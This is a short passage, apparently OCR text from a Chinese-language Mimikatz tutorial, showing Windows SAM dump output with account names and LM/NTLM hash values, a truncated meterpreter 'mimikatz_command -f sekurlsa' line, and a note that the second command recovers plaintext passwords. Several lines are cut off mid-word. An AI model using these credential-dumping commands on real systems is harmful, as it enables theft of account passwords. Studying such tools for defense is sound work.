
Rid  : 1000  

User : HelpAssistant  

LM   : 6165cd1a0ebc61e470475c82cd451e14  

NTLM :   

Rid  : 1002  

User : SUPPORT_388945a0  

LM   :   

NTLM : 771ee1fce7225b28f8aec4a88aea9b6a  

meterpreter > mimikatz_command -f sekurlsa::s
[0] { Administrator ; WINXP-E95CE571A1 ; Supe
<前面一句命令在密码超过14位时LM会为空，后一句命令
可以得到明文>
0x03 其他的模块
Mimikatz的一些其他模块包含了很多有用的特性，更完整